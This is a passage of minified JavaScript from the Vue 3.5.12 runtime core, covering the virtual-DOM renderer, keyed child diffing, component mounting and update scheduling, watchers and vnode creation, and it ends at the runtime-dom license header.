Mo(e){return"$"!==e[0]&&!O(e)}const Io=e=>"_"===e[0]||"$stable"===e,Bo=e=>h(e)?e.map(Lr):[Lr(e)],Lo=(e,t,n)=>{if(t._n)return t;const o=ln(((...e)=>Bo(t(...e))),n);return o._c=!1,o},Fo=(e,t,n)=>{const o=e._ctx;for(const n in e){if(Io(n))continue;const r=e[n];if(y(r))t[n]=Lo(0,r,o);else if(null!=r){0;const e=Bo(r);t[n]=()=>e}}},No=(e,t)=>{const n=Bo(t);e.slots.default=()=>n},Ro=(e,t,n)=>{for(const o in t)(n||"_"!==o)&&(e[o]=t[o])},Do=(e,t,n)=>{const o=e.slots=_o();if(32&e.vnode.shapeFlag){const e=t._;e?(Ro(o,t,n),n&&D(o,"_",e,!0)):Fo(t,o)}else t&&No(e,t)},zo=(e,t,n)=>{const{vnode:o,slots:r}=e;let s=!0,a=i;if(32&o.shapeFlag){const e=t._;e?n&&1===e?s=!1:Ro(r,t,n):(s=!t.$stable,Fo(t,r)),a=t}else t&&(No(e,t),a={default:1});if(s)for(const e in r)Io(e)||null!=a[e]||delete r[e]};const $o=dr;function Vo(e,t){V().__VUE__=!0;const{insert:n,remove:o,patchProp:r,createElement:l,createText:c,createComment:u,setText:d,setElementText:p,parentNode:f,nextSibling:h,setScopeId:v=a,insertStaticContent:g}=e,b=(e,t,n,o=null,r=null,i=null,s=void 0,a=null,l=!!t.dynamicChildren)=>{if(e===t)return;e&&!Tr(e,t)&&(o=K(e),H(e,r,i,!0),e=null),-2===t.patchFlag&&(l=!1,t.dynamicChildren=null);const{type:c,ref:u,shapeFlag:d}=t;switch(c){case fr:y(e,t,n,o);break;case mr:w(e,t,n,o);break;case hr:null==e&&x(t,n,o,s);break;case pr:j(e,t,n,o,r,i,s,a,l);break;default:1&d?C(e,t,n,o,r,i,s,a,l):6&d?I(e,t,n,o,r,i,s,a,l):(64&d||128&d)&&c.process(e,t,n,o,r,i,s,a,l,Z)}null!=u&&r&&Tn(u,e&&e.ref,i,t||e,!t)},y=(e,t,o,r)=>{if(null==e)n(t.el=c(t.children),o,r);else{const n=t.el=e.el;t.children!==e.children&&d(n,t.children)}},w=(e,t,o,r)=>{null==e?n(t.el=u(t.children||""),o,r):t.el=e.el},x=(e,t,n,o)=>{[e.el,e.anchor]=g(e.children,t,n,o,e.el,e.anchor)},S=({el:e,anchor:t})=>{let n;for(;e&&e!==t;)n=h(e),o(e),e=n;o(t)},C=(e,t,n,o,r,i,s,a,l)=>{"svg"===t.type?s="svg":"math"===t.type&&(s="mathml"),null==e?A(t,n,o,r,i,s,a,l):k(e,t,r,i,s,a,l)},A=(e,t,o,i,s,a,c,u)=>{let d,f;const{props:m,shapeFlag:h,transition:v,dirs:g}=e;if(d=e.el=l(e.type,a,m&&m.is,m),8&h?p(d,e.children):16&h&&T(e.children,d,null,i,s,Uo(e,a),c,u),g&&un(e,null,i,"created"),_(d,e,e.scopeId,c,i),m){for(const e in m)"value"===e||O(e)||r(d,e,null,m[e],a,i);"value"in m&&r(d,"value",null,m.value,a),(f=m.onVnodeBeforeMount)&&Rr(f,i,e)}g&&un(e,null,i,"beforeMount");const b=Ho(s,v);b&&v.beforeEnter(d),n(d,t,o),((f=m&&m.onVnodeMounted)||b||g)&&$o((()=>{f&&Rr(f,i,e),b&&v.enter(d),g&&un(e,null,i,"mounted")}),s)},_=(e,t,n,o,r)=>{if(n&&v(e,n),o)for(let t=0;t<o.length;t++)v(e,o[t]);if(r){let n=r.subTree;if(t===n||ur(n.type)&&(n.ssContent===t||n.ssFallback===t)){const t=r.vnode;_(e,t,t.scopeId,t.slotScopeIds,r.parent)}}},T=(e,t,n,o,r,i,s,a,l=0)=>{for(let c=l;c<e.length;c++){const l=e[c]=a?Fr(e[c]):Lr(e[c]);b(null,l,t,n,o,r,i,s,a)}},k=(e,t,n,o,s,a,l)=>{const c=t.el=e.el;let{patchFlag:u,dynamicChildren:d,dirs:f}=t;u|=16&e.patchFlag;const m=e.props||i,h=t.props||i;let v;if(n&&Go(n,!1),(v=h.onVnodeBeforeUpdate)&&Rr(v,n,t,e),f&&un(t,e,n,"beforeUpdate"),n&&Go(n,!0),(m.innerHTML&&null==h.innerHTML||m.textContent&&null==h.textContent)&&p(c,""),d?E(e.dynamicChildren,d,c,n,o,Uo(t,s),a):l||z(e,t,c,null,n,o,Uo(t,s),a,!1),u>0){if(16&u)P(c,m,h,n,s);else if(2&u&&m.class!==h.class&&r(c,"class",null,h.class,s),4&u&&r(c,"style",m.style,h.style,s),8&u){const e=t.dynamicProps;for(let t=0;t<e.length;t++){const o=e[t],i=m[o],a=h[o];a===i&&"value"!==o||r(c,o,i,a,s,n)}}1&u&&e.children!==t.children&&p(c,t.children)}else l||null!=d||P(c,m,h,n,s);((v=h.onVnodeUpdated)||f)&&$o((()=>{v&&Rr(v,n,t,e),f&&un(t,e,n,"updated")}),o)},E=(e,t,n,o,r,i,s)=>{for(let a=0;a<t.length;a++){const l=e[a],c=t[a],u=l.el&&(l.type===pr||!Tr(l,c)||70&l.shapeFlag)?f(l.el):n;b(l,c,u,null,o,r,i,s,!0)}},P=(e,t,n,o,s)=>{if(t!==n){if(t!==i)for(const i in t)O(i)||i in n||r(e,i,t[i],null,s,o);for(const i in n){if(O(i))continue;const a=n[i],l=t[i];a!==l&&"value"!==i&&r(e,i,l,a,s,o)}"value"in n&&r(e,"value",t.value,n.value,s)}},j=(e,t,o,r,i,s,a,l,u)=>{const d=t.el=e?e.el:c(""),p=t.anchor=e?e.anchor:c("");let{patchFlag:f,dynamicChildren:m,slotScopeIds:h}=t;h&&(l=l?l.concat(h):h),null==e?(n(d,o,r),n(p,o,r),T(t.children||[],o,p,i,s,a,l,u)):f>0&&64&f&&m&&e.dynamicChildren?(E(e.dynamicChildren,m,o,i,s,a,l),(null!=t.key||i&&t===i.subTree)&&qo(e,t,!0)):z(e,t,o,p,i,s,a,l,u)},I=(e,t,n,o,r,i,s,a,l)=>{t.slotScopeIds=a,null==e?512&t.shapeFlag?r.ctx.activate(t,n,o,s,l):L(t,n,o,r,i,s,l):F(e,t,l)},L=(e,t,n,o,r,i,s)=>{const a=e.component=$r(e,o,r);if(En(e)&&(a.ctx.renderer=Z),Qr(a,!1,s),a.asyncDep){if(r&&r.registerDep(a,N,s),!e.el){const e=a.subTree=Pr(mr);w(null,e,t,n)}}else N(a,e,t,n,r,i,s)},F=(e,t,n)=>{const o=t.component=e.component;if(function(e,t,n){const{props:o,children:r,component:i}=e,{props:s,children:a,patchFlag:l}=t,c=i.emitsOptions;0;if(t.dirs||t.transition)return!0;if(!(n&&l>=0))return!(!r&&!a||a&&a.$stable)||o!==s&&(o?!s||lr(o,s,c):!!s);if(1024&l)return!0;if(16&l)return o?lr(o,s,c):!!s;if(8&l){const e=t.dynamicProps;for(let t=0;t<e.length;t++){const n=e[t];if(s[n]!==o[n]&&!rr(c,n))return!0}}return!1}(e,t,n)){if(o.asyncDep&&!o.asyncResolved)return void D(o,t,n);o.next=t,o.update()}else t.el=e.el,o.vnode=t},N=(e,t,n,o,r,i,s)=>{const a=()=>{if(e.isMounted){let{next:t,bu:n,u:o,parent:l,vnode:c}=e;{const n=Wo(e);if(n)return t&&(t.el=c.el,D(e,t,s)),void n.asyncDep.then((()=>{e.isUnmounted||a()}))}let u,d=t;0,Go(e,!1),t?(t.el=c.el,D(e,t,s)):t=c,n&&R(n),(u=t.props&&t.props.onVnodeBeforeUpdate)&&Rr(u,l,t,c),Go(e,!0);const p=ir(e);0;const m=e.subTree;e.subTree=p,b(m,p,f(m.el),K(m),e,r,i),t.el=p.el,null===d&&cr(e,p.el),o&&$o(o,r),(u=t.props&&t.props.onVnodeUpdated)&&$o((()=>Rr(u,l,t,c)),r)}else{let s;const{el:a,props:l}=t,{bm:c,m:u,parent:d,root:p,type:f}=e,m=kn(t);if(Go(e,!1),c&&R(c),!m&&(s=l&&l.onVnodeBeforeMount)&&Rr(s,d,t),Go(e,!0),a&&te){const t=()=>{e.subTree=ir(e),te(a,e.subTree,e,r,null)};m&&f.__asyncHydrate?f.__asyncHydrate(a,e,t):t()}else{p.ce&&p.ce._injectChildStyle(f);const s=e.subTree=ir(e);0,b(null,s,n,o,e,r,i),t.el=s.el}if(u&&$o(u,r),!m&&(s=l&&l.onVnodeMounted)){const e=t;$o((()=>Rr(s,d,e)),r)}(256&t.shapeFlag||d&&kn(d.vnode)&&256&d.vnode.shapeFlag)&&e.a&&$o(e.a,r),e.isMounted=!0,t=n=o=null}};e.scope.on();const l=e.effect=new ue(a);e.scope.off();const c=e.update=l.run.bind(l),u=e.job=l.runIfDirty.bind(l);u.i=e,u.id=e.uid,l.scheduler=()=>Jt(u),Go(e,!0),c()},D=(e,t,n)=>{t.component=e;const o=e.vnode.props;e.vnode=t,e.next=null,function(e,t,n,o){const{props:r,attrs:i,vnode:{patchFlag:s}}=e,a=xt(r),[l]=e.propsOptions;let c=!1;if(!(o||s>0)||16&s){let o;Eo(e,t,r,i)&&(c=!0);for(const i in a)t&&(m(t,i)||(o=B(i))!==i&&m(t,o))||(l?!n||void 0===n[i]&&void 0===n[o]||(r[i]=Oo(l,a,i,void 0,e,!0)):delete r[i]);if(i!==a)for(const e in i)t&&m(t,e)||(delete i[e],c=!0)}else if(8&s){const n=e.vnode.dynamicProps;for(let o=0;o<n.length;o++){let s=n[o];if(rr(e.emitsOptions,s))continue;const u=t[s];if(l)if(m(i,s))u!==i[s]&&(i[s]=u,c=!0);else{const t=M(s);r[t]=Oo(l,a,t,u,e,!1)}else u!==i[s]&&(i[s]=u,c=!0)}}c&&Ne(e.attrs,"set","")}(e,t.props,o,n),zo(e,t.children,n),_e(),en(e),Te()},z=(e,t,n,o,r,i,s,a,l=!1)=>{const c=e&&e.children,u=e?e.shapeFlag:0,d=t.children,{patchFlag:f,shapeFlag:m}=t;if(f>0){if(128&f)return void U(c,d,n,o,r,i,s,a,l);if(256&f)return void $(c,d,n,o,r,i,s,a,l)}8&m?(16&u&&X(c,r,i),d!==c&&p(n,d)):16&u?16&m?U(c,d,n,o,r,i,s,a,l):X(c,r,i,!0):(8&u&&p(n,""),16&m&&T(d,n,o,r,i,s,a,l))},$=(e,t,n,o,r,i,a,l,c)=>{t=t||s;const u=(e=e||s).length,d=t.length,p=Math.min(u,d);let f;for(f=0;f<p;f++){const o=t[f]=c?Fr(t[f]):Lr(t[f]);b(e[f],o,n,null,r,i,a,l,c)}u>d?X(e,r,i,!0,!1,p):T(t,n,o,r,i,a,l,c,p)},U=(e,t,n,o,r,i,a,l,c)=>{let u=0;const d=t.length;let p=e.length-1,f=d-1;for(;u<=p&&u<=f;){const o=e[u],s=t[u]=c?Fr(t[u]):Lr(t[u]);if(!Tr(o,s))break;b(o,s,n,null,r,i,a,l,c),u++}for(;u<=p&&u<=f;){const o=e[p],s=t[f]=c?Fr(t[f]):Lr(t[f]);if(!Tr(o,s))break;b(o,s,n,null,r,i,a,l,c),p--,f--}if(u>p){if(u<=f){const e=f+1,s=e<d?t[e].el:o;for(;u<=f;)b(null,t[u]=c?Fr(t[u]):Lr(t[u]),n,s,r,i,a,l,c),u++}}else if(u>f)for(;u<=p;)H(e[u],r,i,!0),u++;else{const m=u,h=u,v=new Map;for(u=h;u<=f;u++){const e=t[u]=c?Fr(t[u]):Lr(t[u]);null!=e.key&&v.set(e.key,u)}let g,y=0;const w=f-h+1;let x=!1,S=0;const C=new Array(w);for(u=0;u<w;u++)C[u]=0;for(u=m;u<=p;u++){const o=e[u];if(y>=w){H(o,r,i,!0);continue}let s;if(null!=o.key)s=v.get(o.key);else for(g=h;g<=f;g++)if(0===C[g-h]&&Tr(o,t[g])){s=g;break}void 0===s?H(o,r,i,!0):(C[s-h]=u+1,s>=S?S=s:x=!0,b(o,t[s],n,null,r,i,a,l,c),y++)}const A=x?function(e){const t=e.slice(),n=[0];let o,r,i,s,a;const l=e.length;for(o=0;o<l;o++){const l=e[o];if(0!==l){if(r=n[n.length-1],e[r]<l){t[o]=r,n.push(o);continue}for(i=0,s=n.length-1;i<s;)a=i+s>>1,e[n[a]]<l?i=a+1:s=a;l<e[n[i]]&&(i>0&&(t[o]=n[i-1]),n[i]=o)}}i=n.length,s=n[i-1];for(;i-- >0;)n[i]=s,s=t[s];return n}(C):s;for(g=A.length-1,u=w-1;u>=0;u--){const e=h+u,s=t[e],p=e+1<d?t[e+1].el:o;0===C[u]?b(null,s,n,p,r,i,a,l,c):x&&(g<0||u!==A[g]?G(s,n,p,2):g--)}}},G=(e,t,o,r,i=null)=>{const{el:s,type:a,transition:l,children:c,shapeFlag:u}=e;if(6&u)return void G(e.component.subTree,t,o,r);if(128&u)return void e.suspense.move(t,o,r);if(64&u)return void a.move(e,t,o,Z);if(a===pr){n(s,t,o);for(let e=0;e<c.length;e++)G(c[e],t,o,r);return void n(e.anchor,t,o)}if(a===hr)return void(({el:e,anchor:t},o,r)=>{let i;for(;e&&e!==t;)i=h(e),n(e,o,r),e=i;n(t,o,r)})(e,t,o);if(2!==r&&1&u&&l)if(0===r)l.beforeEnter(s),n(s,t,o),$o((()=>l.enter(s)),i);else{const{leave:e,delayLeave:r,afterLeave:i}=l,a=()=>n(s,t,o),c=()=>{e(s,(()=>{a(),i&&i()}))};r?r(s,a,c):c()}else n(s,t,o)},H=(e,t,n,o=!1,r=!1)=>{const{type:i,props:s,ref:a,children:l,dynamicChildren:c,shapeFlag:u,patchFlag:d,dirs:p,cacheIndex:f}=e;if(-2===d&&(r=!1),null!=a&&Tn(a,null,n,e,!0),null!=f&&(t.renderCache[f]=void 0),256&u)return void t.ctx.deactivate(e);const m=1&u&&p,h=!kn(e);let v;if(h&&(v=s&&s.onVnodeBeforeUnmount)&&Rr(v,t,e),6&u)Y(e.component,n,o);else{if(128&u)return void e.suspense.unmount(n,o);m&&un(e,null,t,"beforeUnmount"),64&u?e.type.remove(e,t,n,Z,o):c&&!c.hasOnce&&(i!==pr||d>0&&64&d)?X(c,t,n,!1,!0):(i===pr&&384&d||!r&&16&u)&&X(l,t,n),o&&q(e)}(h&&(v=s&&s.onVnodeUnmounted)||m)&&$o((()=>{v&&Rr(v,t,e),m&&un(e,null,t,"unmounted")}),n)},q=e=>{const{type:t,el:n,anchor:r,transition:i}=e;if(t===pr)return void W(n,r);if(t===hr)return void S(e);const s=()=>{o(n),i&&!i.persisted&&i.afterLeave&&i.afterLeave()};if(1&e.shapeFlag&&i&&!i.persisted){const{leave:t,delayLeave:o}=i,r=()=>t(n,s);o?o(e.el,s,r):r()}else s()},W=(e,t)=>{let n;for(;e!==t;)n=h(e),o(e),e=n;o(t)},Y=(e,t,n)=>{const{bum:o,scope:r,job:i,subTree:s,um:a,m:l,a:c}=e;Yo(l),Yo(c),o&&R(o),r.stop(),i&&(i.flags|=8,H(s,e,t,n)),a&&$o(a,t),$o((()=>{e.isUnmounted=!0}),t),t&&t.pendingBranch&&!t.isUnmounted&&e.asyncDep&&!e.asyncResolved&&e.suspenseId===t.pendingId&&(t.deps--,0===t.deps&&t.resolve())},X=(e,t,n,o=!1,r=!1,i=0)=>{for(let s=i;s<e.length;s++)H(e[s],t,n,o,r)},K=e=>{if(6&e.shapeFlag)return K(e.component.subTree);if(128&e.shapeFlag)return e.suspense.next();const t=h(e.anchor||e.el),n=t&&t[dn];return n?h(n):t};let J=!1;const Q=(e,t,n)=>{null==e?t._vnode&&H(t._vnode,null,null,!0):b(t._vnode||null,e,t,null,null,null,n),t._vnode=e,J||(J=!0,en(),tn(),J=!1)},Z={p:b,um:H,m:G,r:q,mt:L,mc:T,pc:z,pbc:E,n:K,o:e};let ee,te;return t&&([ee,te]=t(Z)),{render:Q,hydrate:ee,createApp:wo(Q,ee)}}function Uo({type:e,props:t},n){return"svg"===n&&"foreignObject"===e||"mathml"===n&&"annotation-xml"===e&&t&&t.encoding&&t.encoding.includes("html")?void 0:n}function Go({effect:e,job:t},n){n?(e.flags|=32,t.flags|=4):(e.flags&=-33,t.flags&=-5)}function Ho(e,t){return(!e||e&&!e.pendingBranch)&&t&&!t.persisted}function qo(e,t,n=!1){const o=e.children,r=t.children;if(h(o)&&h(r))for(let e=0;e<o.length;e++){const t=o[e];let i=r[e];1&i.shapeFlag&&!i.dynamicChildren&&((i.patchFlag<=0||32===i.patchFlag)&&(i=r[e]=Fr(r[e]),i.el=t.el),n||-2===i.patchFlag||qo(t,i)),i.type===fr&&(i.el=t.el)}}function Wo(e){const t=e.subTree.component;if(t)return t.asyncDep&&!t.asyncResolved?t:Wo(t)}function Yo(e){if(e)for(let t=0;t<e.length;t++)e[t].flags|=8}const Xo=Symbol.for("v-scx"),Ko=()=>{{const e=Co(Xo);return e}};function Jo(e,t,n){return Qo(e,t,n)}function Qo(e,t,n=i){const{immediate:o,deep:r,flush:s,once:l}=n;const c=d({},n);const u=t&&o||!t&&"post"!==s;let p;if(Jr)if("sync"===s){const e=Ko();p=e.__watcherHandles||(e.__watcherHandles=[])}else if(!u){const e=()=>{};return e.stop=a,e.resume=a,e.pause=a,e}const f=Vr;c.call=(e,t,n)=>$t(e,f,t,n);let m=!1;"post"===s?c.scheduler=e=>{$o(e,f&&f.suspense)}:"sync"!==s&&(m=!0,c.scheduler=(e,t)=>{t?e():Jt(e)}),c.augmentJob=e=>{t&&(e.flags|=4),m&&(e.flags|=2,f&&(e.id=f.uid,e.i=f))};const h=Rt(e,t,c);return Jr&&(p?p.push(h):u&&h()),h}function Zo(e,t,n){const o=this.proxy,r=w(e)?e.includes(".")?er(o,e):()=>o[e]:e.bind(o,o);let i;y(t)?i=t:(i=t.handler,n=t);const s=qr(this),a=Qo(r,i.bind(o),n);return s(),a}function er(e,t){const n=t.split(".");return()=>{let t=e;for(let e=0;e<n.length&&t;e++)t=t[n[e]];return t}}const tr=(e,t)=>"modelValue"===t||"model-value"===t?e.modelModifiers:e[`${t}Modifiers`]||e[`${M(t)}Modifiers`]||e[`${B(t)}Modifiers`];function nr(e,t,...n){if(e.isUnmounted)return;const o=e.vnode.props||i;let r=n;const s=t.startsWith("update:"),a=s&&tr(o,t.slice(7));let l;a&&(a.trim&&(r=n.map((e=>w(e)?e.trim():e))),a.number&&(r=n.map(z)));let c=o[l=F(t)]||o[l=F(M(t))];!c&&s&&(c=o[l=F(B(t))]),c&&$t(c,e,6,r);const u=o[l+"Once"];if(u){if(e.emitted){if(e.emitted[l])return}else e.emitted={};e.emitted[l]=!0,$t(u,e,6,r)}}function or(e,t,n=!1){const o=t.emitsCache,r=o.get(e);if(void 0!==r)return r;const i=e.emits;let s={},a=!1;if(!y(e)){const o=e=>{const n=or(e,t,!0);n&&(a=!0,d(s,n))};!n&&t.mixins.length&&t.mixins.forEach(o),e.extends&&o(e.extends),e.mixins&&e.mixins.forEach(o)}return i||a?(h(i)?i.forEach((e=>s[e]=null)):d(s,i),S(e)&&o.set(e,s),s):(S(e)&&o.set(e,null),null)}function rr(e,t){return!(!e||!c(t))&&(t=t.slice(2).replace(/Once$/,""),m(e,t[0].toLowerCase()+t.slice(1))||m(e,B(t))||m(e,t))}function ir(e){const{type:t,vnode:n,proxy:o,withProxy:r,propsOptions:[i],slots:s,attrs:a,emit:l,render:c,renderCache:d,props:p,data:f,setupState:m,ctx:h,inheritAttrs:v}=e,g=an(e);let b,y;try{if(4&n.shapeFlag){const e=r||o,t=e;b=Lr(c.call(t,e,d,p,m,f,h)),y=a}else{const e=t;0,b=Lr(e.length>1?e(p,{attrs:a,slots:s,emit:l}):e(p,null)),y=t.props?a:sr(a)}}catch(t){vr.length=0,Vt(t,e,1),b=Pr(mr)}let w=b;if(y&&!1!==v){const e=Object.keys(y),{shapeFlag:t}=w;e.length&&7&t&&(i&&e.some(u)&&(y=ar(y,i)),w=Mr(w,y,!1,!0))}return n.dirs&&(w=Mr(w,null,!1,!0),w.dirs=w.dirs?w.dirs.concat(n.dirs):n.dirs),n.transition&&Cn(w,n.transition),b=w,an(g),b}const sr=e=>{let t;for(const n in e)("class"===n||"style"===n||c(n))&&((t||(t={}))[n]=e[n]);return t},ar=(e,t)=>{const n={};for(const o in e)u(o)&&o.slice(9)in t||(n[o]=e[o]);return n};function lr(e,t,n){const o=Object.keys(t);if(o.length!==Object.keys(e).length)return!0;for(let r=0;r<o.length;r++){const i=o[r];if(t[i]!==e[i]&&!rr(n,i))return!0}return!1}function cr({vnode:e,parent:t},n){for(;t;){const o=t.subTree;if(o.suspense&&o.suspense.activeBranch===e&&(o.el=e.el),o!==e)break;(e=t.vnode).el=n,t=t.parent}}const ur=e=>e.__isSuspense;function dr(e,t){t&&t.pendingBranch?h(e)?t.effects.push(...e):t.effects.push(e):Zt(e)}const pr=Symbol.for("v-fgt"),fr=Symbol.for("v-txt"),mr=Symbol.for("v-cmt"),hr=Symbol.for("v-stc"),vr=[];let gr=null;function br(e=!1){vr.push(gr=e?null:[])}function yr(){vr.pop(),gr=vr[vr.length-1]||null}let wr=1;function xr(e){wr+=e,e<0&&gr&&(gr.hasOnce=!0)}function Sr(e){return e.dynamicChildren=wr>0?gr||s:null,yr(),wr>0&&gr&&gr.push(e),e}function Cr(e,t,n,o,r,i){return Sr(Or(e,t,n,o,r,i,!0))}function Ar(e,t,n,o,r){return Sr(Pr(e,t,n,o,r,!0))}function _r(e){return!!e&&!0===e.__v_isVNode}function Tr(e,t){return e.type===t.type&&e.key===t.key}const kr=({key:e})=>null!=e?e:null,Er=({ref:e,ref_key:t,ref_for:n})=>("number"==typeof e&&(e=""+e),null!=e?w(e)||_t(e)||y(e)?{i:rn,r:e,k:t,f:!!n}:e:null);function Or(e,t=null,n=null,o=0,r=null,i=(e===pr?0:1),s=!1,a=!1){const l={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&kr(t),ref:t&&Er(t),scopeId:sn,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetStart:null,targetAnchor:null,staticCount:0,shapeFlag:i,patchFlag:o,dynamicProps:r,dynamicChildren:null,appContext:null,ctx:rn};return a?(Nr(l,n),128&i&&e.normalize(l)):n&&(l.shapeFlag|=w(n)?8:16),wr>0&&!s&&gr&&(l.patchFlag>0||6&i)&&32!==l.patchFlag&&gr.push(l),l}const Pr=jr;function jr(e,t=null,n=null,o=0,r=null,i=!1){if(e&&e!==Kn||(e=mr),_r(e)){const o=Mr(e,t,!0);return n&&Nr(o,n),wr>0&&!i&&gr&&(6&o.shapeFlag?gr[gr.indexOf(e)]=o:gr.push(o)),o.patchFlag=-2,o}if(ii(e)&&(e=e.__vccOpts),t){t=function(e){return e?wt(e)||To(e)?d({},e):e:null}(t);let{class:e,style:n}=t;e&&!w(e)&&(t.class=Y(e)),S(n)&&(wt(n)&&!h(n)&&(n=d({},n)),t.style=U(n))}return Or(e,t,n,o,r,w(e)?1:ur(e)?128:pn(e)?64:S(e)?4:y(e)?2:0,i,!0)}function Mr(e,t,n=!1,o=!1){const{props:r,ref:i,patchFlag:s,children:a,transition:l}=e,u=t?function(...e){const t={};for(let n=0;n<e.length;n++){const o=e[n];for(const e in o)if("class"===e)t.class!==o.class&&(t.class=Y([t.class,o.class]));else if("style"===e)t.style=U([t.style,o.style]);else if(c(e)){const n=t[e],r=o[e];!r||n===r||h(n)&&n.includes(r)||(t[e]=n?[].concat(n,r):r)}else""!==e&&(t[e]=o[e])}return t}(r||{},t):r,d={__v_isVNode:!0,__v_skip:!0,type:e.type,props:u,key:u&&kr(u),ref:t&&t.ref?n&&i?h(i)?i.concat(Er(t)):[i,Er(t)]:Er(t):i,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:a,target:e.target,targetStart:e.targetStart,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==pr?-1===s?16:16|s:s,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:l,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&Mr(e.ssContent),ssFallback:e.ssFallback&&Mr(e.ssFallback),el:e.el,anchor:e.anchor,ctx:e.ctx,ce:e.ce};return l&&o&&Cn(d,l.clone(d)),d}function Ir(e=" ",t=0){return Pr(fr,null,e,t)}function Br(e="",t=!1){return t?(br(),Ar(mr,null,e)):Pr(mr,null,e)}function Lr(e){return null==e||"boolean"==typeof e?Pr(mr):h(e)?Pr(pr,null,e.slice()):_r(e)?Fr(e):Pr(fr,null,String(e))}function Fr(e){return null===e.el&&-1!==e.patchFlag||e.memo?e:Mr(e)}function Nr(e,t){let n=0;const{shapeFlag:o}=e;if(null==t)t=null;else if(h(t))n=16;else if("object"==typeof t){if(65&o){const n=t.default;return void(n&&(n._c&&(n._d=!1),Nr(e,n()),n._c&&(n._d=!0)))}{n=32;const o=t._;o||To(t)?3===o&&rn&&(1===rn.slots._?t._=1:(t._=2,e.patchFlag|=1024)):t._ctx=rn}}else y(t)?(t={default:t,_ctx:rn},n=32):(t=String(t),64&o?(n=16,t=[Ir(t)]):n=8);e.children=t,e.shapeFlag|=n}function Rr(e,t,n,o=null){$t(e,t,7,[n,o])}const Dr=bo();let zr=0;function $r(e,t,n){const o=e.type,r=(t?t.appContext:e.appContext)||Dr,s={uid:zr++,vnode:e,type:o,parent:t,appContext:r,root:null,next:null,subTree:null,effect:null,update:null,job:null,scope:new se(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(r.provides),ids:t?t.ids:["",0,0],accessCache:null,renderCache:[],components:null,directives:null,propsOptions:jo(o,r),emitsOptions:or(o,r),emit:null,emitted:null,propsDefaults:i,inheritAttrs:o.inheritAttrs,ctx:i,data:i,props:i,attrs:i,slots:i,refs:i,setupState:i,setupContext:null,suspense:n,suspenseId:n?n.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return s.ctx={_:s},s.root=t?t.root:s,s.emit=nr.bind(null,s),e.ce&&e.ce(s),s}let Vr=null;const Ur=()=>Vr||rn;let Gr,Hr;{const e=V(),t=(t,n)=>{let o;return(o=e[t])||(o=e[t]=[]),o.push(n),e=>{o.length>1?o.forEach((t=>t(e))):o[0](e)}};Gr=t("__VUE_INSTANCE_SETTERS__",(e=>Vr=e)),Hr=t("__VUE_SSR_SETTERS__",(e=>Jr=e))}const qr=e=>{const t=Vr;return Gr(e),e.scope.on(),()=>{e.scope.off(),Gr(t)}},Wr=()=>{Vr&&Vr.scope.off(),Gr(null)};function Yr(e){return 4&e.vnode.shapeFlag}let Xr,Kr,Jr=!1;function Qr(e,t=!1,n=!1){t&&Hr(t);const{props:o,children:r}=e.vnode,i=Yr(e);ko(e,o,i,t),Do(e,r,n);const s=i?function(e,t){const n=e.type;0;e.accessCache=Object.create(null),e.proxy=new Proxy(e.ctx,oo),!1;const{setup:o}=n;if(o){_e();const n=e.setupContext=o.length>1?ni(e):null,r=qr(e),i=zt(o,e,0,[e.props,n]),s=C(i);if(Te(),r(),!s&&!e.sp||kn(e)||_n(e),s){if(i.then(Wr,Wr),t)return i.then((n=>{Zr(e,n,t)})).catch((t=>{Vt(t,e,0)}));e.asyncDep=i}else Zr(e,i,t)}else ei(e,t)}(e,t):void 0;return t&&Hr(!1),s}function Zr(e,t,n){y(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:S(t)&&(e.setupState=jt(t)),ei(e,n)}function ei(e,t,n){const o=e.type;if(!e.render){if(!t&&Xr&&!o.render){const t=o.template||co(e).template;if(t){0;const{isCustomElement:n,compilerOptions:r}=e.appContext.config,{delimiters:i,compilerOptions:s}=o,a=d(d({isCustomElement:n,delimiters:i},r),s);o.render=Xr(t,a)}}e.render=o.render||a,Kr&&Kr(e)}{const t=qr(e);_e();try{so(e)}finally{Te(),t()}}}const ti={get:(e,t)=>(Fe(e,0,""),e[t])};function ni(e){const t=t=>{e.exposed=t||{}};return{attrs:new Proxy(e.attrs,ti),slots:e.slots,emit:e.emit,expose:t}}function oi(e){return e.exposed?e.exposeProxy||(e.exposeProxy=new Proxy(jt(St(e.exposed)),{get:(t,n)=>n in t?t[n]:n in to?to[n](e):void 0,has:(e,t)=>t in e||t in to})):e.proxy}function ri(e,t=!0){return y(e)?e.displayName||e.name:e.name||t&&e.__name}function ii(e){return y(e)&&"__vccOpts"in e}const si=(e,t)=>{const n=function(e,t,n=!1){let o,r;return y(e)?o=e:(o=e.get,r=e.set),new Bt(o,r,n)}(e,0,Jr);return n};function ai(e,t,n){const o=arguments.length;return 2===o?S(t)&&!h(t)?_r(t)?Pr(e,null,[t]):Pr(e,t):Pr(e,null,t):(o>3?n=Array.prototype.slice.call(arguments,2):3===o&&_r(n)&&(n=[n]),Pr(e,t,n))}const li="3.5.12";
/**
* @vue/runtime-dom v3.5.12
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/
